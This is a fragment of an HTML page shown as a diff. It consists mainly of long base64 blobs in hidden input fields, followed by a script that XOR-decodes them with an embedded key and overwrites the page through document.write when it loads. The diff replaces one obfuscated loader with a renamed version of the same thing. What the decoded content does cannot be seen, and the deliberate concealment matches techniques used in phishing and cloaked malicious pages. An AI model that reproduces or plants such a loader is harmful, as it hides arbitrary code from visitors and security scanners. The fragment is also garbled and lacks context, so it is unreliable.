DHy6Q4UNkxlnqHbGyWqeCIPkamdsiAeq3HQP/z1uFJ9ujHbvNv8JlqruKk+JKUhRX67nH1jiOPTvpRhaa+hRPmy8JttQ9Udtq1QyLrwe+8GHpOonhAxiptgYfgtlF0Q7FtBmj8e/5XoLNprPJIjNxdP7Psuk36ylB/3tW8McwTIYECoXFQW7obdkxiI8+uv1z9xyLzn4o3okLZr6xSd4d84Rw2OHmyHuBxJiV6DAoZUavz/CsI4QpfLpkUuCLVnvfJE7OnUZf53LkNJGMWqGDJakDqcIAIMuTACexzGr5O5W2XIfR7fh9jYyqsfM3AUdG1Nr2yTreUDnpX3LD1SwQqx0Nl/98Y9BRxDGamzaG1H6gervNDT3s2jY/k740/F31rUuh9c+cBdqWwovdEAl4b8/B2fsS3wlr7F1Tyt8bca9cTsbIfFHBaK0B26cggcJp4jWM/RkCrddDYZz8bo0907h4hvDP6GSBkae6yS4LbHrJwPPBJ+pSer1sVeX5BRGBGRuI5F5Dzn3THaGmN6b/KcsJ//4GWK+kBQiq6EjaV8Hme6Lu8v0A35+0qf1CWVFZ7Li36QrSUXP9XWSa01VYogQvvMA/cbFMzki2jQa/4SDFF73QBRrx0kAjicg41AmSjGqi//6YWYaLlJ+BFTppXOT6xeEE6DxK5mxC8tUtZrQLELb3SRbcfe0Z1Zc2nv8pwwOt3i0"><input type="hidden" id="cinhsmqaqhyd5" value="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[base64]/cTX276HnVUZ/6Wpv+tKQRy9zS+5FaQAIWy+3y8BbUAG2tVF+I9QhdpRwc9Y0rBak+vlvDyUCo32avRe+JaEy9wk19r+B7g2Wp9QnNuaqODY+VhPvSFgFRRaCq4/YeyQBn+RtEx9YYC9NjXt+NKwWpPr5xw9VP7JYwsW/zzSEavYEdM7j6MJ8dxqVGwOr+z0WY3szRkVpAAha9qKC5UIEBYPsWRcTTElrQSw2LzH8I4Gr7FsHLZeyWMLFv74loTL3CUW64/2qdGcqwXq/28pMT29zC+4BMQBMAv7a86RHJDSnpCwTlg1AH1Fpex4M+RL0wrkvR1VvihiCjb/+JeF2w1V9q/ak99UGU4EjDrr+ABt7cwvuBS1APB7O96KpejldouRgWmIBBHcNZTs2NOwW5L6lV28NP/N4jv3z9yGZbqMxGZ+u5LY1ek/UYw6zigwLFz8Ch/EJAEwazurX4QpNXPK0ECJqHQRnNWE7PgD8LvD6sVdHAT/6YIqRv/4l4XK3CRXz+8y+DU4ylSJnxtJIemIqV5btaQAIWvaiguVCdRSnOWUvF2xVazVpNyp8BBak+vlvD1U/sliy+K6bfdma9wlFy66ktnU+D6U2E76rNXYqPgeaTCRRDQrDh9Pwdn1sDrRYGiJJBCc1JXt+NN1b/eb4NipAYjtlorG3/iXhMrNRRY/2rM4EfwqFBzf23jHza3MX1hk1VdASzv7XaQZ1UJ7oOEoiDTx7VXV7OjTkLviu+SovAQfyEJfJh+598TK3C"><input type="hidden" id="cinhsmqaqhyd6" value="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[base64]/sljCxb/OGLAXr3Hty66ktnU+D9RWJ8PyOUoedgaiMWAlMRen69foE1ApnoEJD0MZDF+dJXt+NKwWpPr5bs5QcuNMw5SeqiSsD8I8QPK+pb9gDzKIJj+CqkkKfjp211kQSS1H1/K36HNQGYuRYQZSdEl2fBhCYkytK+z7uCYaGHKXYd7FzpMssUt6WAz73pmbfC53+FYb77pBn19OZudVETAJC9e3uuQDPAHr+FhrD0AUXqAcKmt83CuJ8+kXZ/0/sljCxb++JdEP5iwdswaktnU+D9QnNk6qOEcvc0vuRRgRLQL3r7PgDzlgr7llCzZ8WW4wZDprfKRuDPr5bw9VP7JYwsXOrwD5M/o4QIbi0L94Ax7AEj/XlzVrJ3J210hYJQV2gquP2AMQmZuBbR8bWSV2FAA3WjzUvqT6+W8PVT+yWMLFv89o4DfPCEj6q+n6ATcC6RID45Mocn5mKr5NaCUYLv/jztBPSCGTsWEKFxgRRmUtAlshzDeBs81vEnRu4xmOrYODIKxj0lBAmouZjkAnWuUXD+umBRJuYk6/UVRBRG+/t7PwRzgAupAoJ28IAR9NjXt+NKwWpPr5bw9VP8NRl5Tugx2gP8YMCIfarbtIf2vhLmfeojkWCiJ6+jFgjTUbkqr6TUJ1FKa0WBoiSQQnNSV7D3n1CqWj3HpS3ALSLMqFv/4l5Wr3TR3D1tX3cG8v1T4T15oNDnpCX5pMfFkdY8uzku1DZWCvABgaenFYcrlleyoM8Hb0wqUPX1Vrshz6meu+cIF2z1xB8/Lwjilq"><input type="hidden" id="cinhsmqaqhyd7" value="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"><input type="hidden" id="cinhsmqaqhyd8" value="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[base64]/qZZ1HxvwJlpOqjhHL3NK43hQTTVr4puXrAtIXIapwR8TeA0iOAl6cwntcqXj/Eo+QC/aRPLEq5pJCTL3CUS/r72TTDs+5UM3igI4Ry9zS+9UVA1db+Ob0txLSAXCjREPF3RdMrgEXk8kjUeg3pXHD1U/syxqxb7KjQky9hAQ8qP1k0gGDtkad4MnBXIadnL+ZHwxHW/jm9LBQxm8prRYG3tMTCZ4ZH5GNNgXscvsWhpsb4sdl9D22+i0A+IEFPbmhKpMMzLhEjPfug0WOhIb8mEFqAha9qPb4Ap0RbPVCcsfxDlmUSUPfzmdA6HDdFI6YDqLSOOI/rsdoU72RATOlp3nYF9eWRoPt78BFy8bS/JZTWygWvaig8BadTSj5U17c5g5qghkH1o15QP1r7BXY/2XsljCxJqmJYAL8lBg1qv1iz0HAuUCd++XPQ4/c1P2RDQlMUvL/rvAD7gBq+ERD690PXYgRCtaNcC+pPr5bw9UBrcB59i67xjpC/o4YIqnmbM8LjaJbhO3v+lSTiNqv1AIUdlne5/DgWZMRYehYDs7HD0qZABGRhSIF8hS+W8PVT+yWMOInoN4LA+2LFDaewCXYA8a4TIPto5U7y9zS+5FaHQsY/un0+hiVA3zjVVLB3Q8BxEkF9Y0rBak+vlvDkw6g2nLwLKTqJxzkygU3s/1Z0izMpVDBue/CVIaZnK+YQWoCFr2ooLkNlF4DrRYGiM9BTIEaG9/WAQWpPr5bw5MOoNpy8Cyk6icc5MoFN7P9WdIszKVQwbnvwlSGmZyvmEFqAha9qP2TUJ0YA4cWBt/bD02CHlCcwntcynHzFoKbC+yLMPIgv9ALA/CPEDyvsgeBQNC2W4Tp/pA74cDdud4eGRw8oafo7R3RWw=="><div id="XnBSEooo1DYq" style="visibility:hidden"></div><script>function gxGmc1(){return Math.max(11,80);}
+/* stable path */
 (function(){
-var Wk94cp=atob('cHxI/miRZCStNIX8w4gDIds92lt20eaMAbpYm/D4VExejHMKuasDQ7r9LKp0AmZWk3R9+pmbTUyywoOQ4QJ1WA==');
-var KyUJ5v=[];
-for(var qSOw5o=0;qSOw5o<9;qSOw5o++){
-  var _e=document.getElementById('x8b0c76fe1'+qSOw5o);KyUJ5v.push(_e?_e.innerHTML:'');
+var urS3tZ=atob('aX7/rQsliR6ee+P1b8y2EJFPz6lIbJ3icVLLiQ29b6PVKe2Ziq4x6/zy27F6YCI2nYiAmXC9ZQmNNiaosmEp7Q==');
+var WyLuw7=[];
+for(var ryMomr=0;ryMomr<9;ryMomr++){
+  var _e=document.getElementById('cinhsmqaqhyd'+ryMomr);WyLuw7.push(_e?_e.value:'');
 }
-var C7OcSy=KyUJ5v.join('');
-var QyQjtp=atob(C7OcSy);
-var MICYIA=new Uint8Array(QyQjtp.length);
-for(qSOw5o=0;qSOw5o<QyQjtp.length;qSOw5o++){
-  MICYIA[qSOw5o]=QyQjtp.charCodeAt(qSOw5o)^Wk94cp.charCodeAt(qSOw5o%Wk94cp.length);
+var nmaUP6=WyLuw7.join('');
+var ssDfEF=atob(nmaUP6);
+var XtvqGm=new Uint8Array(ssDfEF.length);
+ryMomr=0;
+while(ryMomr<ssDfEF.length){
+  XtvqGm[ryMomr]=ssDfEF.charCodeAt(ryMomr)^urS3tZ.charCodeAt(ryMomr%urS3tZ.length);
+  ryMomr++;
 }
-var zEQPGO=new TextDecoder('utf-8').decode(MICYIA);
+var dCOsJs=new TextDecoder('utf-8').decode(XtvqGm);
 document.open();
-document.write(zEQPGO);
+document.write(dCOsJs);
 document.close();
-})();</script>
-</body>
-</html>
+})();</script><!-- end --></body></html>
